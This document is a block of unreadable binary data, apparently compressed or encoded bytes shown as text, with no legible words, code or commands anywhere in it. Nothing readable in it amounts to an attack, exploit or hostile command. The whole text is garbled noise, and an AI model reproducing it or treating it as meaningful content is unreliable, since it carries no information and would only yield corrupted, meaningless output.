��d��YA/�T��,���+-H�!���BE#�:蒊� ��`��_��R��j���w��84�D�whl܃^AH��V�Yz���'L��сJ�ï%	w����H^!��%@�����DJ��`��O����3��D�>�������<���0���
�V���☋�Hȿax����ƻ�����[޸bT��RQ ��b����?=n� R����Y����tӾp��6yx�f��RT`�`�V2F�8���=<����k�;�%F8~*�8Ȃ$������Ϥ�=����J���)ʚ����eܸ�\	�,Pw|�����a�~���ϲ����q'ښ��<����:>>����Q�>�
�0i��@c����Ȋ��싨��>8MD��H�-h0�u��H��,�	��TJE�:m����������Qu�e�Pq�_�݂�N�f�G���h���=�5}^�����Lze�ʌ��;ջj����VI#�� �\F���V�2J�,��Vz���h��
�4?�y%.�𹎁��hQ@�K�&��Ș�@�4���ώ��L\w��"W������Q�A���X��-]�bp��\b��m���Ȩ�i�D�#�Ȉ�舺 ���bC@��K�޵�������:�d쩐	�d�\����W� ~;�NzJ�Vx�9^��%��0k�mH���Vz��ENh ��б#�+QE涭���-&©����|�ZQ:�
` !�J�gϵ����C�#W��O|Q�#����2X���鏚B�(���v폥8�c4��i�
����������ʊw��E�l��%$ פ%ňس��PI����,蘡����x�T
���ȼQ�	��ZΣHz��,�����x_�sݖĠ�����`��q�ɓ����pI�6�2t�H[�E�N�k��n� ��"Y4�lI��A�۰�f�i_{�Lyz<��(F���#�,�X����Z�{Z}�'TiF�b��]�lMa�A�����H��I��莄(�|/X4��b�f���f�ad�jH�._4OT�
嫌.��ũL��w�(�R"�^�x�.%�獾�&e� 	T�dJ�T�g�z���i���'� ��g�B�9�Ȓ�h��D� aԤ8t���}d��ꎆ�<�f��pF���'h�D�K����&�\����vJ�&�l
�l�;�������@�*,mt" �nh�"`�,@���*K�8
,8�Z
/+�Yw�I]������/��L�N��X���i�TH�bÊ*�]�x���&)��ȗ8��[FH�����L�޸fj����J,��J׀.�we�Ȯ�Lꁯ����H|�(��B��:���Iz	�zh�@(} I�ΣJ
��#��'�h����F��: D@��AJ�f*�E���ڪ��CP�T!��k��#DXdl�J)�k?�F�s�˼6���&����t���"m��m����LI�溷�%�ƈ2�l1N���O�7��6h��}�h��La�Ê@�<��9��Ԅ��<��Dm�Hi��h�����ϼ�"jF��._:����_�:���*�ff�-��w���Ďx,%�䘏���
�`��V�� �*�`B��	��	�I�Ω'�8&)�֮�ʒi�G�v�W�#���W|%��Z�t%�J���ڿ�[�:�k�J)��渦�*g����� �ͫ�  ���^nr
���+�(F�M�"�EǨK�z+*��3h+U�(.	��2�zp��Q��z���l��諊H�*�
�H�T���y�N����5(��@��L��Dڍ0)�|I�
y�tͩY�d�6O�6��Ɗ�n���w;B脊���ȮR,����xxJ�f�L�Ȯ#��h��d�T�{����zƹ�|"�����&	�q{'һ�J������N�(~��
��C\��@�U���ˉ{����Z��ଋ�^���K��k��ms�����@?��������1C��j"-��L����0K+4+a���w��6��hWv��'}�o�E*�<Z�8��,Z��-�@+X<K�Hɍ h���^�����<"����"����L#p�ͱ�I�Q�R(lKJ�w�x�������j����	|��C�X��H�}���ϼ;
�Jʒ�u��@H���8�Y����NL�A�cď�=��RAH��LN�}�������uJkx���k(J�l����匏 ����H�U��Xk��F� �$��¶�ϵE�|H졽����T^i�g�y�⎼��ǹ�6i�Y�{hbν�_��!XR��>��Iɖ|��(d�Jϖ�}�������5���!����*�	l�pa��X%�(�&���J�+%���zw���C
��I���A�7��8
O(ȒLi��u9�*�:b��f�wBa�~��N��;��_���ŧk�Ji�;��C�^$x8E~n��m(:i(�k���)(��0k)�]��^����m�L	�vɓ��`�Xl@ÌJ0�5����dM�yt��Z�:�y'���`�����	(�6Hֽ��$��&k`Bz��)��jʯN˛љNf 9"�a#*9P^t�f̊f���
Q�L*����苜��j�>��ħ�ƈ`��>	Mw(�h�"8�?x�ۨ�,��Wۇ�x�Ch�(��AФ��p���˟�E%���^Ch��&q|I��k���( ��y��Ë�H���	��˱@kT��H�v)��:�˔(��L�u��`�}��Zam�:},F"���h�͖���\���{�9�m_�7 �Ŗ�=�O�t�e�X�N�����
�Ko		���xH���z�"�Qv	�2�K$����h������J*�L)=i�X�NZ%}
�WNL�w�5�G�(������<�𷩃����`��[ѸP�q��R|ŧm�s����zX؃���F[����	�	����-�èhr$���v0��%��<i� ˠ��v���!Ќ���l�6h�(1~@X�Ch�����H�^�c�8��V �Ql����4i�Έ��$�ؒY���
Pp��������g����bh�2�K�DR�
%�Ǘ3��62�*�#�eE����g��(��`u�ǨH�w)}�#�\M6��q�Ww�_~ʟ�q�������{�YI�P.kq�b���u*)�m��>�����	Ⱦ)�2�R�Fiv*���F+�W��]���f+ù,h�f{�'~v���-}�@��'���H��L�
���[���l��c�����Q�4O��� �Vz���Q,�ͅ�4���l�#k��$����詌������2}�fh�4ʕ`)���Z�v��ƈ�
�+ɨX�}��:v�'��K���w2߰��S8�t��C�k�w����v���k��͇��sĺ��(�� ��m*� L[�>��b	1E+єŷ(+�Wiߌ�u��D�,z>g;}�g�8q�Zi�:I�
��^0�(����!�,�*�!�^�Q˅dP�#,b�zF�5���!�<螪�鑪T!�$rXW��2�N�z�����7!̚��h¡6R�a�:�ԔR9ʨ���Nv�N�4�BJ�p�ܨ�G~L�^yJ��L͔_�=N٦����B��Nd����{�{��/�z<(`?wd��ɳ��1����ZI��F�����/�n�����^>m�]�ᕰ%ʢ>w�dɒ�K�&Im*��H�i��%kX�LԂ����B^��4�����G~#0��^�iF�Ί4��5u!��5�Փv����mh��Zc��62��u��t#����u��U�Mʓ.�\È��d\m�}R]���ʔ�mC���bG�_S���M��DD�澊�
C��ޱ&g���F�)�F ��f�m����OӀ%Ͳ�}��Ơw'�4-�����x�"J�k��3jk��H���Vɖ�H��'�6(�+��<�N���}5O̗;SF�!����i��d�FIk+�bH�l/��7��);�T�wl�� 7�hpȁ��7{��4R�9LIn��B�}��V��)�Cw]TpJTv%aKx^+�u���A�jh�cmq����T �s�����*J7�Z��t���J�w�so�;�f�!`d;�F��s�U��[ųyg ���.��z����w&Q���<�01�Y�����KC�&̓�$P��9	�#�'�53r����?�+~�������+�����C�׽��{A�pG����qu��=1gzM�K7w���'��� X"{'S��U2=ZN� ���Dr��=b]"���z���\�
��Z����VRL��A��w���u�|�\#���HȌe�@����O�kYxz	�5r�n��J��6tq|cS7�7/�css�g������	�d�
��@�����˙�,�ww���Gˆ�G��i��X�ܨEȷ�|˾i<�ʊ��X�k�,X��j�f����u�O��|ǲg��Ϡx����Z�[tk���ԫ��S���إ8�H���N��&�⾌H��*�Ȭ$�͋���K���˲u뛙����v����P�
���������H���^�R�*�������r�H�wQ��;E�YU�2fB�'äi҈���ʮ1�y�Z�Ӿ| +F�ؐ�ʂY�hH�Z�����w0hʯ	>S�Ȏ2`�V�z������~V�6rfC�7vv#�!�ph���H��D�Kt�i�Ib�����N��D�O�������Y·w�$���Ҁ��G+G��:۹@�W�F�DL�[�	Z���Y���A\Xޖ�����\���]���=\�G�}���xɃU����Fb݂
�[��Y���x�������N��v�".󝾢��s�P����8[Ew8k
��K�&!e"�'/�6́I&:ŀN�3$�D�w�Q����-�yǌS�Ӧ�k��0��?��V-Î3k�l4u��'KF����<z�E��~t�J�I%�)�piך��� ���;i�<��6pz��������=�˗q�<��^&�=#u���{�� ��$������(���_�O�l	��t�{ D/h���}E���\W�}�L�B���KI�.��H��+�XH�\�
��9���+P	�2����E�¨$�˔"����ˇ���_"Ռ3�)y���wex곋i�J���m!��{c�|8X��p�G�I��@̢���B�|�	���,��15�������-����ۋ�1Ȉt���-�/n��X�� _��H��Ó[�I�l��Ј�{��+KI,�����ז�"0�.�,��M��[,Ľ���0��UN���Ѡ����j�����Y��(*&v�M������	��-�$��Դ���	��o�DI��5�S	O�xF���(�����p AbC�b���wZ�`򡝡}���������ç����)���*�(8*��h�0~�&�a�����'�ؕZ�N�n���B��n�4b��fm�P�-z��MA�9�/Ԡ�B����0[��������?h#�P���F QAF�w�����L��v�h�����j �1��n���C����ϱ�'��V�f0��qH�����Azq�8š��LZR�:��#rҎ
_b�ĨJ�H������ؙH�ݑC =��#$���`��F",�>w�Y�<@ϹmD'��
D�uZ�5�b�\.��6 6(#�c�L�0h�Y���_����ܲ]q�`���j��`��Z��"$���%C�G��e�n �i��MਊIR^.O�RJ���Si~c-c���DϓW�0�e���"k�
���WAvk����h ]�0�䠍�h\"��A8��D,f�N҂���{�PtU��-�np��gn!��_<�����I}��5�'���<����:��bDj�;�J&���g�w��I�����y/��-뫤��K$��"�jQƵ;�d1���y8�M-���iM҇����G{Z���OD�~� �'�p�?u��q�d<i�Qv�:w���U~S�>J�y����T�>3�e�h��Y6	5?姤<�WtV?�u�e�`��v_�d�g�a3W���7q]�k��apJ�Ɍ�=�$R�-n��"���m�t+��I��Ȉ�ȍ�zm�� �5P�!q�/��pv%)R�������U�HǺ0��Ёw�w]'����악J����Kfh�H�*��� r0<�d�H	�i9��_���&�?#�/���������N�q�~2u�oU~�|6B��y����b�1q	�񿬚�f�1#�R�i��רJed��S�:Ň� �r��y�2><��'��V�tq��A_�$|VP5L�7'O�S�eNy����o��C�����C�t2b�"ܰ{HSw�	kH��,�m1�i����ۺ
�ݾa'�3aM�W4.�0��+��������؏�X��`w�����#�������2:�Jk�mڎh��C����s��,ˣ���<��V��������L�o
��_��ߴ���x�I�8_�X���p��X���/��t��9�1����U^�v��P޸_>�`>���0����U.�P�l~@>��Z���� ���`�pZ��P�x��[����\�$L����\� ���c	��>�F�գ�k?��H�����z��ڮ���J��k�~���߳?��:�T�\�$(w��x�Y�w��ظ	����	�����Jˎ���0*��ώC��:	����K
�B	�M����Hҳ��󏖞]�UɎ�Ώ�X��Y��;��T� q�p
w�t������@�� �VN�~z�u�8���&]�i��������Q�u������~����@杻��P�/����{��{�a���O����&�����<��x�m��������_�[|�	ΟW,�K�������Ph�d�w)��x�֨�6�#��	� ���V���o���:��hx�@���h�-��@���^�D��/�hұ��>.�븋oi�cP�� � ��y@����us���0��v� _��ӂ��9��������>�E��O�k�a��i�s~*��`�t.p�0�Q����
��o��/�:���n�Z�����*¤�0�R���ǉ�$h����<�����D����^����:������m���<���bXw��Ȉ�X����8�!�����\߂����O@�]��Y�*�4{����Uy���1�d��	���Q��	8���+�v 8��х!�����r�����Gq+v	����X�^~�I��@-Q�2�t�B��11�.wP�K蜅�h+����O������-w�����\��������H�]���� ����
`�� �{��O��x���m�@��E���i�+ʑ90˻,""���Hw�%ȋ10(fa�Y��O�¨�7����)�)c|�?$e\)�*
}����QY�@p��� ���9�������yB�����"Q/t:���%��� !Qm~�p� ����/_����p-�A'�����	 .)��z"�h.wX��8S�/z ���t�����!.��y��� ���� �z� R��Q�oA��.�� �����i!�K�ea!w������ʅi���
� ���1�*�)�뿀�w�ȉ��b��X�Aڥ��$7�$��	��)���NB�?�?�Ï+(��|�\�⪒�D���r7�Х��q*�}��|��R� �&��'bR9q�:Ӑ-R��a�'�"��~nb8;Mbx"��";����.���XO�U�-��.?�9Y^��8H+��/f�3c�{�
� ��Z� ��˃� �3:�?���!�c�l�!uI:c�!���wX(�K��O��y���FM�"�����sѢ%��	�����4�����w�%�>1�>'[##���{�'���������??x�7�?����S??j�Q��
���%���h�&똀o�&܀/��1��ʢ�2QAa���|2���o�B3�A~�%�:����Mr�8�k-c����3�4�0����Ԓ4��9i�N�As��8�T>%,�+K肸Ȉ�T!d�<$8�$(6x��� TC:U�@6a�7b6�t6d_��L(쑾ai:��j��B<"���,J�pm�q?�_�ތ�(�*��>ſ��w�@���I*˕>��'�)&���sI��?e��Qy����]i�Q�ٳ���Ϥ�E1�K��E���g�.XٰD�����t9d�1���_�w�Lw�8)S���@Lb)9�"'����c9q2������3���FC�M:_�����5E���D��/�L?�ٸ��T!�m���@�A�O�@� �i(\Q(��>�A��b(��7�B(g�[�y���7
�;�����haA��	�	�� �H)��ċ>R�b�X��؏IZw�\y�D&��&i���ArI7�D.?�ӊ������2����iP��&j+A�F�&j$�� �&�d2q"��d-פ�����G���fN-��߄3~��`T��t�2R��L��w��B/-�s�`N�{W�/,���Y�4��������Q���a(�Tg�Z��[�dT���e�Z[�>b�U�>�c'*U�3��3(N5(p��S:�Al���׭:9�BF�B����"���nX�4)�SHյ�]���w�ؼ������?�x��($�|��e�Q�HoZ��o㜝�����i�i�UEw�&�DQ5G��L��eD��pLQ^��o&M�P�������ut�Xw�X�t�HL��.QM�XX<E2�?S�*
<9���K[���%���Vg�T"Oeq!�VO�V�u�1�TEU�EUT�g�>��V��a� �}�`ˏ��;��_���3���m̥����C]i]\9ǆ�r�/$�f�ǘ�S	D&���_��w�)]i��Ҝ��;8���&Qt_Bjh$�1KiT80/YCn�C(3Y��z����&p�:#���vl��,Ɇm0olu��Ƕ/��5��w�Yw�S�S�3��ஈ/��"�F{`���内����o@�2T$T&�ޅxX�yb�]��x�WoQ5@��7��7���˅��z� �����^`�3��;���	x�{�N��Ԓ>�$V������jy�ǈx�ADL[�j0�n0���`J��(cV�0i)wү�&/1!3�O�?�Ra�G|D.D&�?}�$�Qi���*�I�ef��P8���U,s���Q��R�{ �f��M�`.�&�g�:�QN3姉�drJ/��1o�yG��ʾdH���]+�x��r�qg '%�r�%˾39�'k�|hqb�nn�>3G�5wd����	Ү�1!��\�8�y��U\�`F7�=���xUhux'۔8a�W�$Fa�V��W�D�c�0k�_h�*x���숆h�V��~�D�͍�iF�
�p��w�i�
�נl_.i� t��L
تɈ�����j@���|y�L���
T���I�����H�J��Vhyד*�^<1کެqzW�#����O���uoeN�)���԰�8F��+��X��V���s
ep��Q���䰹j�Qv���@]=`��F��F~�<>�R<��m���)�#�O�<E�,ugK�l��,�x�K�����vg�%�辀�v�W��]w�r��~b^;w��������%�G�#w��\�^��L>����9�A�t�t��H��x�wv�x7��I��P���p��A(�K�� �J�O��ʋ�����	�
�����Xx�N��'�:c,����+b(�:#'��"��GzAΤt���*��f*C)�>l���'��c�1�"�_䋣<Ġ�8:�I*��T��C�u�B@!z ��z�8�,G�̛��Yv�ɒ���$9L�ۯ�A���<�@N����H\Xػœ��]���� ��D��w�w�I�v���v��nv)��X�*�Sű
H� ��HX����H&�d"+ވdz���`����_�4�(����rb;G��H��t*�ɋ�|����p�Jɀ�H˂�H�����ʁ�a�̚Ѥ9達�M�N	d��$�� *����#��to��$q!�D�!�P����l�E���&;�� D/F1��b����`�%[�����|l۸;���F�<��(��8��n4�N�7sfs��w��[wM�7��ý����(���<i�q�]���vQ4=��5+>4@�����U�
�i�	�F}��~�Uթ�^=U��W��b�D�[=�VP}
��]���Q��&7�W�h�H�6G�� �镮��XJȨ��OH8J����˔����Yɟ�)
��\/!M�]���h��'�E�α�G��:����2�]ʿ���㵑~/; ���)�"zI�e����\��h�#塂�[�ZJ�,e��L�?���4��w=��`%������M������"��16�Ƚ�\�*���@�z�+�v��,�|�O�����T�7���+��]F��QE��j2��n����I�(�&#�� �<
�E�3�A4~0oܩ@L�.?�iC�Qk߈H�8���_0G(*�������v��`��#� �L��xG̩RI��l�����RØ��.�����A��z�
���ī �pi�㚭����Z8^�8��U�pD6̪���R�԰?6x���Z˒��w�"-��hRH���EXt�_̚��l�w0nӦ����˔k������f�oXSlr�ͤ"�� �]lҍZB��N��N�4��;]%�}��x�DZ�]���
t���o�Zծ�q�y�H��Yh�̀�/#/FN����|(�aI��P��8��@��8�I�z���؋�����8}��qSmt�ܩ�JG�J�ѹ�숝!@��
��n�3��
���+R�/�!l��[�l��z�ٝt��6��F;��Q�����
xwh��Y/�JΚ�zD��1��� ��>˒*� ��l��L� ��1��i���,m=����5���W�[�)9����1y���I�׭��.H�σ�-/�#�IU���,��'s���[Ȧ
s���ĒzHN�5�4�!�P4ϼ:�mz���+N��I��k�K(�Y�@��м�d��jX�A��	����@���:��z��<:�@%>�A�����D����Y��mô�&�4�S��wW �C�Lj���7��h�ԫ~{O��^�ؗ��X�F���eb�����������+[��M��q��5�'�vY�5�<4w��$[תt�segp�xW�7 �8��\SD.�6Ң� ���&ч�eU#�&Z�+�ӽ�],A�䲡O��z��E 4@����g�O���5b�'T�:��� ����Ut�ll`������ы��8�C�7�����f�T~1䪡E�1L��="��>��j���o��{�w��1�E�ӣ�g�
T�����U���% ��{)H�.
������[���4kuϙ.�����������"�8{�^�1�R?�66n�w�x�&��6�N�QH�����[Ή?�^	}O�p�z�coһ��<dF��_H���'Lb��0K^��{c���V���@]|}�O��1'��@At�������d@?���x� ���n �<�ִ	C�0t�,�ܜ�����x7wxn�h��L���H_�����(Dw[L�SLl�t�п���1���X�u:Ԫm�����7��/U:��?�z>&4@���t�����&��+�=���H!=� �{#�d�
�8���A��q��8�I~xR���Z~ ֙�33�� ��z�z��k����MȄD�X���s!9�k'Z��d	-�0��0�P�����)��P	�;����������.W��љp��Ȍ0�x�A/0 K�{�7#��48�X"~�1��/Yw���7	:)Q�8��-H�����Y�o� ∈3P�8�2����*�	�"���?/#=%�H&�+�$H��"���&�� S� �3qP=<�3?+�y�yq��	��`���"Cx��ʬ.�"���{~��
x�
����'z�+��+B��p=���ȅ]p���@Xp�J'�[JZ#�Њ����r��5���:X���K�� �۰AꐳD�����������M	��/̳b�cC6����P�К�A�wb��6Z2L|S�!��"�\
)�,���� р�,%��&�puۂ��͓��� ̛��@�8���
�BP��4=�4�DM֜N����KJ� =��-�4��
#�\'6<C�|'Z#�ӋI�O�:�<*N0���@0�P�����O�a���������3�KC��D����{����ӡ6i��JzJJ6RJ�� ���lh��̋
(��K�Fm������q5�.i��A>Y&�6=<��y��G9�Ā���wK���B�ڲ&�C��aF���ĴB�j* ��d9 � � x�&9lB�%��a`Z��1ѓ��U��C�\<�\L!���??� ?��ΚUJ��w2ΘT'��I���N6
�z�Dt”�=4�p�a��"6�ϖ��Z�I*��5	
��
��
��N�2��Y�EN��CA�@N��[��ߩ�]DE��H9���i�$�����Ɓ���』p��A��bܙ�I��H��1z��gԁy��;z3Xw�*L%� ���1;&q�	�²�L�@�*� �Ț�E���H$M�K��@F�m����#��E�� *�;�0���>�
���������KY��[ZÏ�|#�(90ZE��I6�ęeÙ5�3�3>�I<�8�s�ݳ�5�O`*�>A�8ƲZ�I��Š���3��N�36���D�X�*ڢ�[��E���qPڤl^�t��p4"�: 䘟������k����0a,ƴ왽D���?�4 �.w��(����ݝ���,�L10�`c.P�(`2�:0;�¥R(��ם̊d��zK:H\���؈�`Յ/�� ��/�B���\)�����@S0z��%=�}��@^��Z{#Z� KUޓ�3�T�vNԓ�<�3z�ۯ�X�����Z��IZ�8���Ox*4�^�I����C��`<����Yu���S� mZ��օD�7z�E94�Q����	�
���k��ќ�e�.뒙�H���\�X��dw�ܮ!X����������a�˙%�x%R��:��1����&����]߽���S���Ix�ˈ	���5� �� 7�^��|��	��<b"��HS�Y���5�HÙ�T��M=��]ʓ�$��^tΜ�^�L�u�Z�S�'O�O�tN)���#����D;�J	�_���[���43�0B��h�1���*V-�[!M���@�U,���r	3�:�qW��Ki;-�����
h[f�Ae}@ti�w���{%�-0��̈́Gy|l�L�W��Y�9��p7H�^0���� �cنi�-L$P�]*�pAr#�*e����ȶ��]p7�S�6<5�_z\/�
tJY=�j����[��5޾i?��ԓ>�NB��w³y��=k��jYH�ݩ�z�8�q3���<_�+]��^��T���Z���cQ�$�dI6vJ=���� ��	ߊ�������$Jr��Q�4� ���ɍ����x��(��wU�"�*�&���Ğ�%=\ν�l��H
-n�0�����8���/a�&�)��Xh��c9>�'~:��F2��c���� A�b5b�����..6�,�6LY�ln�޾�i� ���V���k�>9��j"��0���e�u��0|<y���x�A�+O)�	�8����[�`]u!
����8�����(#�i��Te!����A�fyy�6�f7J�Џ�s��J������:�a�e-Fvy�=ѲPa��bzw��Ϲ#�g}v˫��~gp�?��?�}gt^)HMC� �#ԤE^��iP��[�����7:�A.9?lC7�ٗ��5�Ι�=G���_��J�,Z��iIS8+*���+	E����p3�D��r�g��fqe�A`�"N�b9�k������������������	z��.�� QV`�gM�����g �u�{;�bS�{��(c��(�{�� È	���蘠��o{���� 5�^�U��� ���T%�5r��w.i�K�&�٪-ӫ�@����ą�	�*j�
��J񅐼���ZI^6>"O���Z؏��Z3��(g��^����?`�942�5Rk�0�f	-���p
{�.ـ��K�}i����.������	.���؈�o{��%���{��H��g܈	�@{�߈� �����^�÷����5���1rP�`E޵2��d�$2={2��Nu2Y7#5�ݛ�� O�������Q��'�	櫾��^��B�8Qظ�w��Pk��
�w� ��K��rW^k����_����
�
���
`�}�F���AJ�hcr�`۲����I�j,
�W���*
����s{
���+s��	�� <�;]�>Gs������^=�jHnJ����V,�5Z�f�N�|�<�v
T7Nq����3?�-H=n�����S��OY�`R�O)�?����'�xO��������8�o���sPk�7#��s��)o�ݲ��w�溼Q����i�'��B���w�s����A��W��1�t��0����F
��4'wp���(h� ��Y�"�i/�t�����M���D�yZ3�\v-~�S3�w��Qy5�\(5tp�l7�(�s�{����za�R���t�꒙w.�B�S�-��Eb�>��M�m�eW�bF>�hm=�P��U7�,�s/�<�TN�c\Ã2bBv�������qzgk���`�h҈���n4�ՈZh^��:���@d�����N`�<�娚�sw��0�S���5�Ϩ��X��kT�/^��Y ��f���2�v2�gnG+��tpކYK��ˋ�t/xW�gm��h��H�Z���˜�g��\	��ڲ�a�ơ\ʂ,�
����D\)
�)�Ʃ��J��v]�[�}��V �����Q-ƃ��nM�˚Q���]�_�T���k��Ο��`���_�~���t��R�՛�/!^Ҽ�8�dN�w�xǌw���=�ߊ�I��*O͸N�C�y�w�j��_��{J��
"U����"����""�r�!d�xJ";���u�W���l\�fP�#8$B�����A�}���pƸd��Ǹ�PiĪ�
���Z���K���Y@�V0怣��J�b=�ж�ſn(M^w�!���]���R�+�qf�-��z��Q����[H�n��h��MQ����h��Y�i��&��Ө;͈(�D4�)H��`�7���+��;,w�
ɖ�t[�10)a#u<
����y�^��%}^w��E}^��~P��R��i��'Juǿ�>U�k%~Q�W%U��Uŷ���F]K��A�%�,��m��syo@�kt��" �������=�
=X�$�Y:�)=.˻�>���* �v�Z��㚙�Ս���{�4ebL���Q��6Z`S��5,}[��M�4�|b�q���"{��w��6X dRN�t���N��"	��?T�O&Ȋ�Z[�v\�n(鎍̜G�툏�O��˨ k�h�������x���h������Jw�*���i�]Y޴h�)���K�F��\���pJ��� �\Ak��@����9F���1�D��ϰ������8����Y��
y�lj�9`��Y����#���4����ϳj��ɂ�:�\����=����@�����m��w��>��A�
�3���3�������l�B��zZ΀xm
:����������K��2����,'����a�9��a����bfH���.��i��%	�w`�H��w��3���;Ȁ��I�/�����e�4xI�����|*�Lh��zx��8�(���Ƀ�X���c�B�Q{�@)��5b۠	1�k��Ƹr��y�i ƌ����[��%Ȱ:y��!�fx��y*f�ʻ��
��4�ˠ��c�9�z�c�l� ���� ���=��%�Q�S�
Rx�͢R���
��͡+���+��G���.�?��[�7:?C���jX�|",�X������<~�ĺ�n��(����w"9��u_Q��������������\��X�L�)@��gAI�l���U���cSW��u�Ih�?	���ϔa�j�tH��j���U�-|�Ԁ(�g�4Q��+�[�����O�R�k��	��!����X��c�9��z�hpμ6y-��^Z�ꪆy,̰a��A���Ԫ��J]��m%��Ly�8L��%#B
�yM��C��Q�8ܿ;,�`����餹EC� Y�OȮ���wiQ��ۺ�wɑ��m���<09Q+��2�DȀ�m��L��pd����S���?I�c�o����k� ���Om�*��f��y���]���m�V�4j�f�	���ܔ�C��HV2L6���!��b�bl�u�U�_is�+�ݮ8�U��Tif��2ܥ�%@_�������z�ء-�k��/�M��H�G��b�'U8��
%K%Fh�r�s�я8���D��aL��6�4�C�ъ�t$�x�����:q�����)��,-ʟw�؄�l;E�F�� I��L���K�O�fy8)��@Y)T��Y��1��u�r���aí��T���)ύ�����Oez� !�w���L�V��#���R؈vɒ˖� :����C��#;�`
�A�@�*A �J��풡Qβl6��U�M�ţ<�t䝋���2����S�y�Y�H��/GOosc~X���6������&�1�r����ri(6�Ю���K/��h�l�JWA�����SDn�
��`�N��wzk��q��1ʅi��"��=F�p��?r���ײ�	 <Oc����`�0�2e�r��|����/�]��t�z˔R�����$H���Nb ��� <�������>`Lݱ�`�2T��ҽGV!P�H;�΀DIڈ.���	�ā=5Zh]�0��D��K�ȁ���tP��Q�L�i =_�4�sPA4E�e�)(�x�t��倘a��Ia��DJ�AN7��QVD�yIK
L�Զ����Z��W�Z�w���{ϙ	��Fɬ����}9����nxO)�������ퟸ��� �	sU�Z�M��U��ή�����b|و섍�*uK�,*���Q��#�@��vmRbtbx������14Ta��=��6C}�h!P�0�����G�M���ŕ�
T\gxI���p�1�QtA�i5�Q`��b�*�i��������O��Ŵ�J�f��ش)	��ܹ`��t���H�0��������|���T�h
�Ri�����w��W&|����̭_������Hԍ�M�|�t����W�h� 1�v�*ۤ�=���2��\W�Z�����O��ռ���$��N�\����]"�8��$�ِ�`���Z��k��O34�V��i��zT.]����b4@���1�����)M����@�H@��V�~�L+�0ۨ`��I�ȂȚŉ�YDH�0	�l	��I��,��ƬxII�N)����bn��ɰ�l�����ېR��_w}���ۤ�H���*ٟ��LY9�ҕ��`��U]������<�:4
�ZREL���U�Ͳ�)İPܥ�̚��,����ޘ`x�۠��$J�6`����	M��k=���˂��4h 0U��
L����[w����Q�X+*T�+̈�p��E+dN�LN�OD���+�t˖x��F�������.�4�����h����^���{m�qї����B�����~�\�q��Ć^��뭮��q\w����2w�-]������*9؋�j��M�����R�T�1HY�(S]���<�@��k�8O1 ���2���ztM.e$�ԝ)v���4 4��!=��Z�@��P�9�6�Q��)~�Ju���
�Bδ�O�~���E���	�g����#��x���0����1j@�a���vQȌꨢ���q��suK���_��`��R�bL����l�μ`!#�$�d�`�]i�>4���0ZkA��`w��"��2�(Lϼ��L��C���T�� �M����j�"�x@5�+�6�t%/¤b��k�>���`�����N��ޑ��P�tA�����E��hD��#e�=Z	=�T��,�,䱡�,�cUj%�ii�r�~�ʠ|��l�������>��p@��k/�@�v�mR�-�$#͋��fJ��\��$K&)�B4K���X�O��x�UE�@*d0,d��LT����(�?Q�Bm��w�f���?5-T�k�]?�K��(���fb�QA\�ۑ��]�U�P��@k^��_
�E�Q��;vk��O�,�&)�>�x5��r'x����V������T{!����v���ʬ�'Lc��5�U�P#�f��7��s�۸NL��LB�nNA�*t@�V�L�ݚБ j��n���b����� u��5�@�'{Cf|���LU���L��R\ru-���7�'����Mñ� �F����"�h���i�f���Nw���O��]&E�ȝ�Trn+zNʏ�L'�I���%�>:Q�g��#���L������z��ۈJ{�!��!�<��l̙f�$(����7�ò��J� }c<��d��d�N�28J28�OKzan�f���5-H��G6��|L�,_��/j�ܧ�EU�w���1�	�4 )��1<_y&SW�'��9��4�*v����@Lf*��/���\Zpz�a��.��ωi���Bs�F�Z[N͔S~Vg�#��c�6�w���K�z��T�\kd���\��K���H�b�k*�������@���m��K�f�X����ݭKҭ���_I��K��G��~`��E�c�y 9@��bޓ���@�	�C��TAm	Nb+���pi����>�N]y�cT��H:YM�[b���̯�JBw����]>�X�vc��Xp����h���z��=vĶ��{�厗�w��N�����	�tI��	�L~�C��I����c�ɽ\�P�W>cˑ�9w�<�����R�=���h�c"�p�k=�8��eN�)��с�I�覲���ɖ'�{�����ǘ�ļ�˙���}g8-��+U}�N {΍y��ҟy��.} {���
��ہM�V�B��[��� ��Lr���Ps�)`鮌Uk�!'�rA��X����~�/��E������?ʺ���p�y	�Ϗ����_~O>�G~��������q�	��K�T��
�w	�б� 1��o�� ���'���w��|��&h����h��)��'��I�����n<��&(�YDz�Z�"Yz�_Wvp:�N����K���.�I._~-�%C�	��HH���dC6D����#���}�������%C�Џ�ZB���ݻ��z��4�+T5�ǥ-�*�(�æ^�U�$�Rz����>�C9�aY���+.hN�X)0�Kp��B�M^o�|
?Fs�~�v��pp6�ʔ�ȗL����	�$�T$	�@>�h�H>��Lô/�I�d��%�w�q�0�_�L�tM7��ICHA+�B�
��A�B/��0
�1�0~KG�M�4��AQ��A����̑?'t��`�}�?IHl5
��w#۬2/	���Z*����r�C�.�2.���t���/�)Q�\
-˦�ȃ�T�6Ė�|��E�$�� ���9�Z�=��u�����+C�y'Wy�`�ڱ�3���9���<���8ջP=�O�D�雸�NV]��0O`s�M)�������-�����4C�5c0w~6�
wo3�r�Hc%�@��L��_Q��tB�	� J�з~�w}�	��q�q� qp;�wIq+w��qOO�L4D�1�����ww. 	�۱���@ zo����0�i*�w��J(���֜p����wJ���&�@�`��qgO7�kN�B��^���%r�[[�Î�q?�Y�������[�&�\��]�%B�pO ��"���*��Xΐ;�X����_*�?�w2u�/�g�7wf2p�x��F0���k��0u�D�w;�F ܮ��S�[>u{t���G�������MT<�fy�]\ �É���4�ԋ�e��c���e�f 1wIPe���5Mv��� UM�q�eÁܭv�h� 	<�w�����Ȫ��WVu���ɫH��`j��b�I����ʩ.ɍ����h�K�h�����H���@f��v��#���YM��Λ�YN��\b���】L�(ϛ��ˣ���""�zN:(D���2����:@�to:x.C��p�錂�D�w�����I�K������K����!
 v��L��M�:����
:$���)2jb��^�[L�B��%Ҋ�=��^��:9���p"c&�:	}���ē�0N��㤺M��E=C��J:E���<F>ɅQ\������9P,������T���Tb"���3�2���f�� 	�Vc #���Hc��%�g�v�)�}� @5@ �\�P�f�G=P���pO��mI���J���Qʃ�I�� 	�p��Ld�J@n$w�MqnX�3�.R��������(�|�4xZ�ߐ"�#�#L�$��� �ێ&��[���rù��� ���-$��h�˶�\L��z�#�� �$�ob#����&��G�t��\�6�HdBn& zJC�H���JԨ��Mi�>]�P@
